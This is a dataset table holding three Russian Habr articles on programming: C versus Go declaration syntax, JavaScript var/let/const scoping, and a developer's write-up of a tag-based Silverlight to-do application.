
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Где находиться типу: справа или слева?
Как-то увидев очередную статью на Хабре, посвященную для меня совершенно новому и неизведанному языку Go, решил попробовать, что это за зверь и с чем его едят (В основном, конечно, понравился логотип). Конечно, язык имеет много возможностей и достаточно удобен. Но что меня сразу удивило, это отличный от C-подобных языков принцип объявления переменных, а именно тип переменных описывается справа от имени переменной. У меня как человека, практически выросшего на С, это вызывало удивление. Потом я конечно вспомнил Pascal, что там тоже тип переменной был справа. Заинтересовавшись этим вопросом, я попытался разобраться, почему используется тот или иной синтаксис описания типа переменных в этих 2-х языках.

Начнем с описания синтаксиса объявления переменных в С-подобных языках. В С было решено отказаться от отдельного синтаксиса описания переменных и позволить объявлять переменные как выражения:
```
int x;
```
Как мы видим, тип переменной стоит слева, затем имя переменной. Благодаря этому мы максимально приближаем объявление переменной к обычному выражению. Допустим, к такому:
```
int x = 5;
```
Или такому:
```
int x = y*z;
```
В принципе, все просто и понятно, и вполне логично, посмотрим на определение функций в C.
Изначально в C использовался вот такой синтаксис определения функции:
```
int main(argc, argv)
int argc;
char *argv[];
{ /* ... */ }
```
Типы переменных описывались не вместе с именами аргументов, но потом синтаксис заменили на другой:
```
int main(int argc, char *argv[]) { /* ... */ }
```
Здесь все тоже достаточно просто и понятно. Но это удобство начинает испаряться, когда в дело вступают указатели на функции и функции, которые могут принимать указатели на них.
```
int (*fp)(int a, int b);
```
Здесь fp — ссылка на функцию, принимающую 2 аргумента и возвращающая int. В принципе, не сложно, но вот что будет если одним из аргументов будет ссылка на функцию:
```
int (*fp)(int (*ff)(int x, int y), int b)
```
Уже как-то сложновато или вот такой пример:
```
int (*(*fp)(int (*)(int, int), int))(int, int)
```
В нем, если честно, я заблудился.
Как видно из описания, при декларировании указателей на функции в языках С есть существенный недостаток в читаемости кода. Теперь посмотрим, какой метод предлагает использовать для чтения определения переменных в С Дэвид Андерсон(David Anderson). Чтение происходит по методу Clockwise/Spiral Rule (часовой стрелке/спирали).
Данный метод имеет 3 правила:
1. Чтение начинается с неизвестного элемента движением по спирали;
2. Обработка выражения по спирали продолжается пока не покроются все символы;
3. Чтение необходимо начинать с круглых скобок.
Пример 1:

Следуя правилу, начинаем с неизвестной str:
* Двигаемся по спирали и первое, что мы видим, это символ ‘[’. Значит, мы имеем дело с массивом
— str массив 10-и элементов;
* Продолжаем движение по спирали и следующий символ это '\*'. Значит, это указатель
— str массив 10-и указателей;
* Продолжая движения по спирали приходим к символу ';', означающий конец выражения. Двигаемся по спирали и находим тип данных char
— str массив 10-и указателей на тип char.
Возьмем пример посложнее
Пример 2:

* Первая неизвестная, которая нам встречается, это signal. Начинаем движение по спирали от нее и видим скобку. Это означает, что:
— signal – это функция которая принимает int и…
* Здесь мы видим вторую неизвестную и пытаемся проанализировать ее. По тому же правилу двигаемся от нее по спирали и видим, что это указатель.
— fp указатель на …
* Продолжаем движение и видим символ ‘(’. Значит:
— fp указатель на функцию, принимающую int и возвращающую…
* Идем по спирали и видим 'void'. Из этого следует, что:
— fp указатель на функцию, принимающую int и ничего не возвращающую;
* Анализ fp закончен и мы возвращаемся к signal
— signal – это функция, которая принимает int и указатель на функцию, принимающую int и ничего не возвращающую;
* Продолжая движение видим символ ‘\*’, что означает
— signal – это функция, которая принимает int и указатель на функцию, принимающую int и ничего не возвращающую, и возвращает указатель на…
* Идем по спирали и мы видим ‘(’, что означает
— signal – это функция, которая принимает int и указатель на функцию, принимающую int и ничего не возвращающую, и возвращает указатель на функцию, принимающую int…
* Делаем последний виток и получаем следующее
— signal – это функция, которая принимает int и указатель на функцию, принимающую int и ничего не возвращающую, и возвращает указатель на функцию, принимающую int и возвращающую void.
Вот так, без особых усилий, предлагает нам читать определение переменных Дэвид Андерсон.
Теперь рассмотрим диаметрально противоположный синтаксис, когда тип переменной находится справа от имени переменной, на примере Go.
В Go переменные читаются слева направо и выглядят вот так:
```
var x int
var p *int
var a [3]int
```
Здесь не нужно применять никаких спиральных методов, читается просто
— переменная *a* — это массив, состоящий из 3-х элементов типа int.
С функциями тоже все достаточно просто:
```
func main(argc int, argv []string) int
```
И данное объявление тоже читается с легкостью слева направо.
Даже сложные функции, принимающие другие функции, вполне читаются слева направо:
```
f func(func(int,int) int, int) int
```
f — функция, принимающая функцию, которая, в свою очередь, принимает в параметрах 2 целых числа и возвращает целое число, и целое число, и возвращающая целое число.
Вот такие имеет отличия определение переменных в языках семейства C и Go. Очевидно, Go явно в этом выигрывает. Но если теперь вспомнить, какие языки выросли из старого доброго С – это С++, C#, Java — все они используют определение переменных такого типа. И они построены на парадигмах ООП и не используют (или практически не используют) передачу указателей на функции, все это нам заменили классы. Недостатки, которые выявляются у определения типа переменной слева, улетучиваются при использовании ООП. | https://habr.com/ru/post/270081/ | null | ru | null |
# Var, let или const? Проблемы областей видимости переменных и ES6
Области видимости в JavaScript всегда были непростой темой, особенно в сравнении с более строго организованными языками, такими, как C и Java. В течение многих лет области видимости в JS особенно широко не обсуждались, так как в языке попросту не было средств, которые позволяли бы существенно повлиять на сложившуюся ситуацию. Но в ECMAScript 6 появились некоторые новые возможности, которые позволяют разработчикам лучше контролировать области видимости переменных. Эти возможности в наши дни уже очень хорошо поддерживают браузеры, они вполне доступны для большинства разработчиков. Однако новые ключевые слова для объявления переменных, учитывая ещё и то, что старое ключевое слово `var` никуда не делось, означают не только новые возможности, но и появление новых вопросов. Когда использовать ключевые слова `let` и `const`? Как они себя ведут? В каких ситуациях всё ещё актуально ключевое слово `var`? Материал, перевод которого мы сегодня публикуем, направлен на исследование проблемы областей видимости переменных в JavaScript.
[](https://habr.com/company/ruvds/blog/420359/)
Области видимости переменных: обзор
-----------------------------------
Область видимости переменной — это важная концепция в программировании, которая, правда, может запутать некоторых разработчиков, особенно — новичков. Область видимости переменной — это та часть программы, в которой к этой переменной можно обратиться.
Взгляните на следующий пример:
```
var myVar = 1;
function setMyVar() {
myVar = 2;
}
setMyVar();
console.log(myVar);
```
Что выведет метод `console.log`? Ответ на этот вопрос никого не удивит: он выведет `2`. Переменная `myVar` объявлена за пределами какой-либо функции, что говорит нам о том, что она объявлена в глобальной области видимости. Следовательно, любая функция, объявленная в той же области видимости, сможет обратиться к `myVar`. На самом деле, если речь идёт о коде, выполняемом в браузере, доступ к этой переменной будет даже у функций, объявленных в других файлах, подключённых к странице.
Теперь взглянем на следующий код:
```
function setMyVar() {
var myVar = 2;
}
setMyVar();
console.log(myVar);
```
Внешне его изменения, по сравнению с предыдущим примером, незначительны. А именно, мы всего лишь поместили объявление переменной внутрь функции. Что теперь выведет `console.log`? На самом деле, ничего, так как эта переменная не объявлена и при попытке обратиться к ней будет выведено сообщение о необработанной ошибке `ReferenceError`. Произошло так из-за того, что переменную, с помощью ключевого слова `var`, объявили внутри функции. В результате область видимости этой переменной ограничивается внутренней областью видимости функции. К ней можно обратиться в теле этой функции, с ней могут работать функции, вложенные в эту функцию, но извне она недоступна. Если нам надо, чтобы некоей переменной могли бы пользоваться несколько функций, находящихся на одном уровне, нам надо объявлять эту переменную там же, где объявлены эти функции, то есть — на один уровень выше их внутренних областей видимости.
Вот одно интересное наблюдение: код большинства веб-сайтов и веб-приложений не относится к творчеству какого-то одного программиста. Большинство программных проектов являются результатами командной разработки, и, кроме того, в них используются сторонние библиотеки и фреймворки. Даже если разработкой некоего сайта занимается один программист, обычно он пользуется внешними ресурсами. Из-за этого обычно не рекомендуется объявлять переменные в глобальной области видимости, так как нельзя заранее знать, какие переменные будут объявлять другие разработчики, код которых будет использоваться в проекте. Для того чтобы обойти эту проблему, можно использовать некоторые приёмы, в частности — паттерн «[Модуль](https://alistapart.com/article/the-design-of-code-organizing-javascript)» и [IIFE](https://en.wikipedia.org/wiki/Immediately-invoked_function_expression) при применении объектно-ориентированного подхода к JavaScript-разработке, хотя того же эффекта позволяет достичь инкапсуляция данных и функций в обычных объектах. В целом же можно отметить, что переменные, область видимости которых выходит за пределы той, которая им необходима, обычно представляют собой проблему, с которой надо что-то делать.
Проблема ключевого слова var
----------------------------
Итак, мы разобрались с понятием «область видимости». Теперь перейдём к более сложным вещам. Взгляните на следующий код:
```
function varTest() {
for (var i = 0; i < 3; i++) {
console.log(i);
}
console.log(i);
}
varTest();
```
Что попадёт в консоль после его выполнения? Понятно, что внутри цикла будут выводиться значения увеличивающегося счётчика `i`: `0`, `1` и `2`. После того, как цикл завершается, программа продолжает выполняться. Теперь мы пытаемся обратиться к той же самой переменной-счётчику, которая была объявлена в цикле `for`, за пределами этого цикла. Что из этого выйдет?
В консоль, после обращения к `i` за пределами цикла, попадёт 3, так как ключевое слово `var` действует на уровне функции. Если объявить переменную с использованием `var`, то обратиться к ней в функции можно и после выхода из той конструкции, где она была объявлена.
Это может превратиться в проблему тогда, когда функции усложняются. Рассмотрим следующий пример:
```
function doSomething() {
var myVar = 1;
if (true) {
var myVar = 2;
console.log(myVar);
}
console.log(myVar);
}
doSomething();
```
Что попадёт в консоль теперь? `2` и `2`. Мы объявляем переменную, инициализируем её числом 1, а затем пытаемся переопределить ту же переменную внутри выражения `if`. Так как два эти объявления существуют в одной и той же области видимости, мы не можем объявить новую переменную с тем же именем, даже хотя мы, очевидно, хотим сделать именно это. В результате первая переменная перезаписывается внутри выражения `if`.
Вот в этом-то и заключается самый большой недостаток ключевого слова `var`. Область видимости переменных, объявленных с его использованием, оказывается слишком большой. Это может привести к непреднамеренной перезаписи данных и к другим ошибкам. Большие области видимости часто ведут к появлению неаккуратных программ. В целом, переменная должна иметь область видимости, ограниченную её нуждами, но не превышающую их. Хорошо было бы иметь возможность объявлять переменные, область видимости которых не так велика, как при использовании `var`, что позволило бы, при необходимости, применять более стабильные и лучше защищённые от ошибок программные конструкции. Собственно говоря, такие возможности нам даёт ECMAScript 6.
Новые способы объявления переменных
-----------------------------------
Стандарт ECMAScript 6 (новый набор возможностей JavaScript, известный ещё как ES6 и ES2015) даёт нам два новых способа объявления переменных, отличающихся ограниченной, по сравнению с `var`, областью видимости и имеющих ещё некоторые особенности. Это — ключевые слова `let` и `const`. И то и другое даёт нам так называемую блочную область видимости. Это означает, что область видимости при их использовании может быть ограничена блоком кода, таким, как цикл `for` или выражение `if`. Это даёт разработчику больше гибкости в выборе областей видимости переменных. Рассмотрим новые ключевые слова.
### ▍Использование ключевого слова let
Ключевое слово `let` очень похоже на `var`, основное отличие — ограниченная область видимости переменных, объявляемых с его помощью. Перепишем один из вышеприведённых примеров, заменив `var` на `let`:
```
function doSomething() {
let myVar = 1;
if (true) {
let myVar = 2;
console.log(myVar);
}
console.log(myVar);
}
doSomething();
```
В данном случае в консоль попадут числа `2` и `1`. Происходит это из-за того, что выражение `if` задаёт новую область видимости для переменной, объявленной с помощью ключевого слова `let`. Это приводит к тому, что вторая объявленная переменная — это совершенно самостоятельная сущность, не связанная с первой. С ними можно работать независимо друг от друга. Однако это не значит, что вложенные блоки кода, вроде нашего выражения `if`, полностью отрезаны от переменных, объявленных с помощью ключевого слова `let` в той области видимости, в которой находятся они сами. Взгляните на следующий код:
```
function doSomething() {
let myVar = 1;
if (true) {
console.log(myVar);
}
}
doSomething();
```
В этом примере в консоль попадёт число `1`. У кода, находящегося внутри выражения `if` есть доступ к переменной, которую мы создали за его пределами. Поэтому он и выводит её значение в консоль. А что произойдёт, если попытаться перемешать области видимости? Например, сделать так:
```
function doSomething() {
let myVar = 1;
if (true) {
console.log(myVar);
let myVar = 2;
console.log(myVar);
}
}
doSomething();
```
Может показаться, что первый вызов `console.log` выведет `1`, но на самом деле при попытке выполнить этот код появится ошибка `ReferenceError`, которая сообщает нам о том, что переменная `myVar` для данной области видимости не определена или не инициализирована (текст этой ошибки различается в разных браузерах). В JavaScript существует такое явление, как поднятие переменных в верхнюю часть их области видимости. То есть, если в некоей области видимости объявляют переменную, JavaScript резервирует место для неё ещё до того, как будет выполнена команда её объявления. То, как именно это происходит, различается при использовании `var` и `let`.
Рассмотрим следующий пример:
```
console.log(varTest);
var varTest = 1;
console.log(letTest);
let letTest = 2;
```
В обоих случаях мы пытаемся воспользоваться в переменной до её объявления. Но команды вывода данных в консоль ведут себя по-разному. Первая, использующая переменную, которая позже будет объявлена с помощью ключевого слова `var`, выведет `undefined` — то есть то, что будет записано в эту переменную. Вторая же команда, которая пытается обратиться к переменной, которая позже будет объявлена с помощью ключевого слова `let`, выдаст `ReferenceError` и сообщит нам, что мы пытаемся использовать переменную до её объявления или инициализации. В чём дело?
А дело тут в том, что перед выполнением кода механизмы, ответственные за его выполнение, просматривают этот код, выясняют, будут ли в нём объявляться какие-то переменные, и, если это так, осуществляют их поднятие с резервированием места для них. При этом переменные, объявленные с помощью ключевого слова `var`, инициализируются значением `undefined` в пределах своей области видимости, даже если к ним обращаются до того, как они будут объявлены. Основная проблема тут заключается в том, что значение `undefined` в переменной не всегда указывает на то, что переменной пытаются воспользоваться до её объявления. Взгляните на следующий пример:
```
var var1;
console.log(var1);
console.log(var2);
var var2 = 1;
```
В данном случае, несмотря на то, что `var1` и `var2` объявлены по-разному, оба вызова `console.log` выведут `undefined`. Дело здесь в том, что в переменные, объявленные с помощью `var`, но не инициализированные, автоматически записывается значение `undefined`. При этом, как мы уже говорили, переменные, объявленные с помощью `var`, к которым обращаются до момента их объявления, так же содержат `undefined`. В результате, если в подобном коде что-то пойдёт не так, нельзя будет понять, что именно является источником ошибки — использование неинициализированной переменной или использование переменной до её объявления.
Место для переменных, объявляемых с помощью ключевого слова `let`, резервируется в их блоке, но, до их объявления, они попадают во временную мёртвую зону (TDZ, Temporal Dead Zone). Это приводит к тому, что ими, до их объявления, пользоваться нельзя, а попытка обращения к такой переменной приводит к ошибке. Однако система точно знает причину проблемы и сообщает об этом. Это хорошо видно на данном примере:
```
let var1;
console.log(var1);
console.log(var2);
let var2 = 1;
```
Здесь первый вызов `console.log` выведет `undefined`, а второй вызовет ошибку `ReferenceError`, сообщая нам о том, что переменная пока не объявлена или не инициализирована.
В результате, если при использовании `var` появляется `undefined`, мы не знаем причину подобного поведения программы. Переменная может быть либо объявлена и неинициализирована, либо может быть ещё не объявлена в данной области видимости, но будет объявлена в коде, который расположен ниже команды обращения к ней. При использовании ключевого слова `let` мы можем понять — что именно происходит, а это гораздо полезнее для отладки.
### ▍Использование ключевого слова const
Ключевое слово `const` очень похоже на `let`, но у них есть одно важное различие. Это ключевое слово используется для объявления констант. Значения констант после их инициализации менять нельзя. Нужно отметить, что это относится лишь к значениям примитивных типов, воде строки или числа. Если константа является чем-то более сложным, например — объектом или массивом, внутреннюю структуру подобной сущности модифицировать можно, нельзя лишь заменить её саму на другую. Взгляните на следующий код:
```
let mutableVar = 1;
const immutableVar = 2;
mutableVar = 3;
immutableVar = 4;
```
Этот код будет выполняться вплоть до последней строки. Попытка назначить новое значение константе приведёт к появлению ошибки `TypeError`. Именно так ведут себя константы, но, как уже было сказано, объекты, которыми инициализируют константы, можно менять, они могут подвергаться мутациям, что способно приводить к [неожиданностям](https://alistapart.com/article/why-mutation-can-be-scary).
Возможно вам, как JavaScript-разработчику, интересно, почему иммутабельность переменных — это важно. Константы — это новое явление в JavaScript, в то время как они являются важнейшей частью таких языков, как C или Java. Почему эта концепция так популярна? Дело в том, что использование констант заставляет нас думать о том, как именно работает наш код. В некоторых ситуациях изменение значения переменной может нарушить работу кода, например, если в ней записано число Пи и к ней постоянно обращаются, или если в переменной имеется ссылка на некий HTML-элемент, с которым постоянно нужно работать. Скажем, вот константа, в которую записана ссылка на некую кнопку:
```
const myButton = document.querySelector('#my-button');
```
Если код зависит от ссылки на HTML-элемент, то нам нужно обеспечить неизменность этой ссылки. В результате можно говорить, что ключевое слово `const` идёт не только по пути улучшений в сфере области видимости, но и по пути ограничения возможности модификации значений констант, объявленных с использованием этого ключевого слова. Вспомните, как мы говорили о том, что переменная должна иметь именно такую область видимости, которая ей нужна. Эту мысль можно продолжить, выдвинув рекомендацию, в соответствии с которой у переменной должна быть лишь такая возможность изменяться, которая нужна для правильной работы с ней, и не более того. [Вот](https://zellwk.com/blog/dont-reassign/) хороший материал на тему иммутабельности, из которого можно сделать важный вывод, в соответствии с которым использование иммутабельных переменных заставляет нас тщательнее обдумывать свой код, что ведёт к улучшению чистоты кода и к снижению числа неприятных неожиданностей, возникающих при его работе.
Когда я только начал использовать ключевые слова `let` и `const`, я, в основном, применял `let`, прибегая к `const` лишь тогда, когда запись нового значения в переменную, объявленную с помощью `let`, могла бы навредить программе. Но, всё больше узнавая о программировании, я изменил своё мнение по этому вопросу. Теперь мой основной инструмент — это `const`, а `let` я использую только тогда, когда значение переменной нужно перезаписывать. Это заставляет меня думать о том, действительно ли необходимо менять значение некоей переменной. В большинстве случаев делать этого не нужно.
Нужно ли нам ключевое слово var?
--------------------------------
Ключевые слова `let` и `const` способствуют применению более ответственного подхода к программированию. Существуют ли ситуации, в которых всё ещё нужно ключевое слово `var`? Да, существуют. Есть несколько ситуаций, в которых это ключевое слово нам ещё пригодится. Как следует поразмыслите над тем, о чём мы сейчас поговорим, прежде чем менять `var` на `let` или `const`.
### ▍Уровень поддержки ключевого слова var браузерами
Переменные, объявленные с помощью ключевого слова `var`, отличаются одной очень важной особенностью, отсутствующей у `let` и `const`. А именно, речь идёт о том, что это ключевое слово поддерживают абсолютно все браузеры. Хотя поддержка браузерами [let](https://caniuse.com/#feat=let) и [const](https://caniuse.com/#feat=const) весьма хороша, однако, существует риск того, что ваша программа попадёт в браузер, их не поддерживающий. Для того чтобы понять последствия подобного происшествия, нужно учитывать то, как браузеры обходятся с неподдерживаемым JavaScript-кодом, в противовес, например, тому, как они реагируют на непонятный им CSS-код.
Если браузер не поддерживает какую-то возможность CSS, то это, в основном, ведёт к некоторым искажениям того, что будет выведено на экран. Сайт в браузере, который не поддерживает какие-то из используемых сайтом стилей, будет выглядеть не так, как ожидается, но им, весьма вероятно, можно будет пользоваться. Если же вы используете, например, `let`, а браузер это ключевое слово не поддерживает, то ваш JS-код там просто не будет работать. Не будет — и всё. Учитывая то, что JavaScript является одной из важных составных частей современного веба, это может стать серьёзнейшей проблемой в том случае, если вам надо, чтобы ваши программы работали бы в устаревших браузерах.
Когда говорят о поддержке сайтов браузерами, обычно задаются вопросом о том, в каком браузере сайт будет работать оптимально. Если же речь идёт о сайте, функционал которого основан на использовании `let` и `const`, то похожий вопрос придётся ставить иначе: «В каких браузерах наш сайт работать не будет?». И это — гораздо более серьёзно, чем разговор о том, использовать или нет `display: flex`. Для большинства веб-сайтов число пользователей с устаревшими браузерами не будет достаточно большим, чтобы об этом стоило бы беспокоиться. Однако если речь идёт о чём-то вроде интернет-магазина, или сайтов, владельцы которых покупают рекламу, это может быть весьма важным соображением. Прежде чем использовать новые возможности в подобных проектах, оцените уровень риска.
Если вам нужно поддерживать по-настоящему старые браузеры, но вы хотите при этом использовать `let`, `const` и другие новые возможности ES6, одним из вариантов решения проблемы является применение JavaScript-транспилятора наподобие [Babel](https://babeljs.io/). Транспиляторы обеспечивают перевод нового кода в то, что будет понятно старым браузерам. Применяя Babel, можно писать современный код, использующий самые свежие возможности языка, а затем преобразовывать его в код, который могут выполнять устаревшие браузеры.
Звучит слишком хорошо, чтобы быть правдой? На самом деле, использование транспиляторов таит в себе некоторые неприятные особенности. Так, это значительно увеличивает объём готового кода, если сравнить его с тем, что можно было бы получить, написав его вручную. Как результат, растёт объём файлов. Кроме того, если вы начали использовать некий транспилятор, ваш проект оказывается привязанным к нему. Даже если вы пишете ES6-код, который совершенно правильно обрабатывается Babel, отказ от Babel приведёт к тому, что вам придётся перепроверять весь код, тщательно тестировать его. Если ваш проект работает как часы, эта идея вряд ли понравится тем, кто занимается его разработкой и поддержкой. Тут придётся задаваться некоторыми вопросами. Когда планируется переработать кодовую базу? Когда поддержка чего-то вроде IE8 уже не будет иметь значения? Возможно, ответы на эти вопросы и не повлияют на отказ от транспилятора, но их, в любом случае, надо учитывать, решаясь на столь серьёзный шаг.
### ▍Использование var для решения одной специфической задачи
Есть ещё одна ситуация, в которой ключевое слово `var` может то, чего не могут другие. Это довольно специфическая задача. Рассмотрим следующий код:
```
var myVar = 1;
function myFunction() {
var myVar = 2;
// Внезапно оказалось, что нам нужна переменная myVar из глобальной области видимости!
}
```
Итак, тут мы объявляем переменную `myVar` в глобальной области видимости, но позже теряем к ней доступ, так как объявляем такую же переменную в функции. Вдруг оказывается, что нам нужна и переменная из глобальной области видимости. Подобная ситуация может показаться надуманной, так как первую переменную, например, можно просто передать функции, или можно переименовать одну из них. Но вполне может случиться так, что ни то ни другое вам не доступно. И вот тут нам и пригодятся возможности `var`.
```
var myVar = 1;
function myFunction() {
var myVar = 2;
console.log(myVar); // 2
console.log(window.myVar); // 1
}
```
Когда переменная объявляется в глобальной области видимости с использованием `var`, она автоматически привязывается к глобальному объекту `window`. Ключевые слова `let` и `const` этого не делают. Эта особенность однажды выручила меня в ситуации, когда сборочный скрипт проверял JS-код перед объединением файлов, а ссылка на глобальную переменную в одном из файлов (который, после сборки, был бы объединён с другими) выдавала ошибку, что не давало собрать проект.
Надо отметить, что использование этой возможности ведёт к написанию неаккуратного кода. Чаще всего подобную проблему решают гораздо изящнее, получая в итоге более чистый код и меньшую вероятность возникновения ошибок. Речь идёт о том, что переменные, в виде свойств, записывают в собственный объект:
```
let myGlobalVars = {};
let myVar = 1;
myGlobalVars.myVar = myVar;
function myFunction() {
let myVar = 2;
console.log(myVar); // 2
console.log(myGlobalVars.myVar); // 1
}
```
Безусловно, тут придётся писать больше кода, но этот подход делает код, используемый для решения неких неожиданных проблем, понятнее. В любом случае, бывает так, что рассматриваемая возможность ключевого слова `var` оказывается полезной, хотя, прежде чем прибегать к ней, стоит поискать другой, более понятный, способ решения проблемы.
Итоги
-----
Итак, что выбрать? Как расставить приоритеты? Вот некоторые соображения по этому поводу:
* Вы собираетесь поддерживать IE10 или по-настоящему старые браузеры? Если вы даёте на этот вопрос положительный ответ и не собираетесь пользоваться транспиляторами — отказывайтесь от новых возможностей и используйте `var`.
* Если вы можете позволить себе использование новых возможностей JavaScript, начать стоит с того, чтобы везде, где раньше применялось ключевое слово `var`, использовать `const`. Если где-то нужна возможность перезаписи значения переменной (хотя, если вы попытаетесь переписать свой код, то эта возможность может вам и не понадобиться) — используйте `let`.
Новые ключевые слова `let` и `const`, появившиеся в ECMAScript 6, дают нам больше возможностей по контролю за областью видимости переменных (и констант) в коде веб-сайтов и веб-приложений. Они заставляют нас больше думать о том, как именно работает код, а такие размышления хорошо влияют на то, что у нас получается. Конечно, прежде чем воспользоваться чем-то новым, стоит взвесить все «за» и «против» в применении к конкретной задаче, но, используя `let` и `const`, вы сделаете свои проекты стабильнее и приготовите их к будущему.
**Уважаемые читатели!** Согласны ли вы с рекомендацией, в соответствии с которой ключевое слово `const` стоит сделать основной заменой ключевому слову `var`, прибегая к `let` лишь в тех случаях, когда значение переменной, по объективным причинам, нужно перезаписывать?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/420359/ | null | ru | null |
# TagToDo, Да еще одна ToDo-шка
### Мечта
У меня всегда была мечта написать «незабывайку». Множество раз я приступал к этой задаче, но либо желание пропадало на этапе макета, либо друзья говорили: «зачем на еще одина ToDo-шка, их итак миллион». Но желание написать что-то свое не пропадало. И вот на работе выдались относительно спокойные деньки, и я вновь задался темной целью: написать в конце концов свою «незабывайку». А так как я до селе работал только с десктопными приложениями, и в Web не зуб ногой, то решил совместить изучение и давнюю мечту. Учитывая, что основной мой хлеб это .Net + WPF. Я избрал платформой Silverlight. Вроде как и .Net + WPF, но что-то новенькое. Быстро поставил цель, и в идеале я должен был завершить в 5 дней.
### У нас есть цель.
Цель проекта, основная идея: Быстро добавить задачу и навесить (быстро) на нее теги, и чтобы по тегам можно фильтровать! Все. Когда появляется очередная гениальная идея, тыкать ее носом в основную идею. И откладывать. Все идеи как им и положено, крутились в башке, постоянно размножаясь. Но мне удалось им противостоять. В этом мне помог план.
### План таков.
1. Наваять прототип интерфейса за 1 день.
2. Сделать БД и закрыть ее за бизнес-слоем. (1 день)
3. В общем-то накодить и получить первую бету. (1 день)
4. Отстрел багов (2 дня)
План не бог весть какой, но я ему следовал. Прототип был нарисован в программе [Kaxaml](http://www.kaxaml.com) (до сих пор рисую прототипы в виде xaml кода, а не на бумажках или спец. программах), причем там я совершил первую свою ошибку, я рисовал прототип для WPF, а он от Silverlight отличается достаточно сильно. Позднее я довольно много мелочей переправлял, хотя на внешний вид они не повлияли.
### Одежка
Итоговый вид почти не изменился:

Я не дизайнер, поэтому решил просто «слизать» интерфейс с различных мокапов iPhone. Хотя, я не являюсь поклонником(обладателем) этого телефона, но интерфейс мне очень нравится. Подробно этот этап описывать не буду, только основные проблемы. Первая и главная: Silverlight'овский Xaml не есть подмножество WPF-xaml, они жутко отличаются в деталях. На это уже [ссылался](http://wpfslguidance.codeplex.com/Release/ProjectReleases.aspx?ReleaseId=28278) [dotCypress](https://geektimes.ru/users/dotcypress/). Все хитрые анимации я делал через **VisualStateManager**, основная идея его видна, кстати, из названия: организация состояний контрола, и управление переходами между состояниями. Довольно удобно, но не привычно для тех кто игрался с триггерами в WPF.
—
### А где у нас бизнес-логика?
Так как у меня уже есть небольшой хостинг под виндой и БД MS SQL 2008, базу по понятным причинам, я написал там. Хотя, чего я оправдываюсь, я всю жизнь свою работал только с базами от микрософта, и ни капли не жалею об этом. Вся тудушка влезла в одну табличку и 2 хранимые процедуры, одна из которых добавляла тудушку, если ее не было, обновляла если она была, и удаляла, если основной текст ее был пуст (Надо было делать 3 штуки, но тут я схалявил, 3% бизнес-логики БД не убили). Вторая хранимка просто получала список задача. В качестве ID задачи я взял дату ее создания. Памятуя о [статье](http://habrahabr.ru/blogs/refactoring/65432/), бизнес слой полностью перенес в сервис (silverlight enabled service), к которому должна будет обращаться программа, все 97%. Изначально хотел дергать все хранимые процедуры «ручками», но решил себе напомнить замечательный [Rsdn.Framework.Data](http://www.rsdn.ru/article/files/libs/RsdnFrameworkData.xml). Поэтому все было написано через его. Сам класс задачи после навешивания на него атрибутов от Rsdn и WCF выглядел так:
`[DataContract]
public class ToDo {
[MapField("id")]
[DataMember]
public DateTime Id { get; set; }
[MapField("text")]
[DataMember]
public string Text { get; set; }
[MapField("completed")]
[DataMember]
public bool Completed { get; set; }
[MapField("tags")]
[DataMember]
public string Tags { get; set; }
**[MapField("parentid")]
[DataMember]
public DateTime? ParentId { get; set; }**
[IgnoreDataMember]
[MapField("userid")]
public int UserId { get; set; }
}`
ParentId, это намек на ту единственную идею, которая пробила мои защитные барьеры и была реализована позднее. (привет, gmail'у). Как мы видим, класс очень простой, но увешан атрибутами. Атрибуты вида [DataMember], намекают, что эти данные будут уходить Silverlight приложению, а [IgnoreDataMember] — соответственно, что не будут. [MapField(«XXX»)] — это отображение полей класса на поля записи в БД. Признаться, только вот из-за такой магии внутри Rsdn.Framework в свое время я и перешел на c#.
Основной ошибкой на этом этапе было создание своего велосипеда авторизации\регистрации пользователя, хотя есть готовые механизмы ASP.Net и прочего. Почему я не стал ими пользоваться, я не знаю. 80% всего кода и остальные дополнительные таблички были созданы только ради авторизации и регистрации… Я каюсь, но это так.
### Код
Этот этап абсолютно неинтересен, тут обычный C# со своим framework, код пишется легко и быстро. Все здорово. Но как всегда есть и затыки. К примеру, когда «рестайлишь» (создаем новый style) различные элементы, их поведение вполне адекватно и вообще соответствует тому, что ты пишешь, но ListBox имеет досадный баг. Его дочерние элементы никак не хотят занимать всю ширину родителя, а занимают ровно столько, сколько им надо. Грязный [хак](http://silverlight.net/forums/p/18918/70343.aspxl) их победил. Увы, не получилось чистого xaml-решения. Или, например, нету DoubleClick'а, это уже серьезно, но вполне [решаемо](http://silverlight.net/blogs/msnow/archive/2009/01/15/silverlight-tip-of-the-day-82-how-to-implement-double-click.aspx).
### Играем. Тестируем.
Как всегда это самый длинный этап, когда появляется множество гениальных идей, которые надо душить в зародыше. А так же всякие запутки с непонятками, которые надо исправлять. Вот на этом-то этапе мне и подкинули идею «как у Google». Сделать задачи иерархическими. Тут сразу появились хаки с Drag'n'Drop (о Drag'n'Drop в Silverlight я расскажу, если будет интересно, отдельно) и всякие нелогичности. Но вроде все побеждено, я гордо ставлю версию 1.0, и отдаю проект на суд общественности.
### TagTodo. Судим.
Итак, описание чего же у меня получилось. Features.
1. Сохранение задач онлайн, возможность получить к ним доступ из любой точки.
2. На каждую задачу навешиваются теги, по которым потом можно фильтровать. Теги автоматически раскрашиваются, на основе содержимого. Теги можно удалять и таскать.
3. Задачи можно разбить на подзадачи, а те в свою очередь тоже. И располагать задачи в виде иерархии.
4. Весь список можно экспортировать в виде XML.
5. Скорость и простота. Когда вы пишете задачу, отделите от основного текста теги обратным слешем '\'. И по нажатию кнопки enter, задача добавится, а так же появятся набранные теги. Например «Вымыть слона\мойка, слон». Добавится задача «Вымыть слона», с двумя тегами «мойка» и «слон».
6. Чтобы добавить задачу как дочернюю, просто выделите будущего папу и начните имя задачи с обратного слеша '\'. Впрочем, никто потом не помешает сделать то же самое обычным перетаскиванием.
